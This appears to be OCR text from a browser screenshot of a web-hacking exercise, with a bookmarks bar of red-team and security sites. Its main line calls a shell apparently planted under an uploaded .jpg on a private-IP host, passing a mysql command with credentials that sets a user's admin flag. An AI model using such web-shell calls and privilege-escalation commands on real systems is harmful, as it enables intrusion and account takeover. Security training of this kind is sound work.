 192.168.0.170:24497/uploads/images/black.jpg?cmd=mysql -u test -p'test1234' -e "USE last; UPDATE users SET Admin_set='001' WHERE username='sky80322'"
Joon's Information... BHPT 오피셜 가이... Kim-BeomJoon (Be... GH6679/web_warg... YouTube Welcome | 레드팀... RedRYAN님의 대시... 홈 - 넷플릭스 레드팀 플레이북 |... Homepage | SegFa... ChatGPT 보안랩
Command Result: